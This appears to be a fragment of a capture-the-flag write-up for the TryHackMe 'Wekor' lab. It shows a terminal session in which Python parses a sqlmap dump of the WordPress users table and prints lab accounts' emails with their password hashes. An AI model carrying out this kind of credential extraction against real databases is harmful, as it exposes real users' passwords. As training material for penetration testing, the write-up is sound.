 ┌──(bravosec㉿fsociety)-[~/thm/Wekor]
└─$ ptpython
>>> with open("/home/kali/.local/share/sqlmap/output/wekor.thm/dump/wordpress/wp_users.csv", "r") as f:
...     for line in f:
...         values = line.strip().split(",")
...         user = values[3]
...         passwd = values[2]
...         print(f'{user}:{passwd}')
user_email:user_pass
admin@wekor.thm:$P$BoyfR2QzhNjRNmQZpva6TuuD0EE31B.
jeffrey@wekor.thm:$P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10
yura@wekor.thm:$P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/
eagle@wekor.thm:$P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/ (xxxxxx)
Traceback (most recent call last):
  File "<stdin>", line 4, in <module>
IndexError: list index out of range
>>>
[F4] Emacs  1/1 [F3] History [F6] Paste mode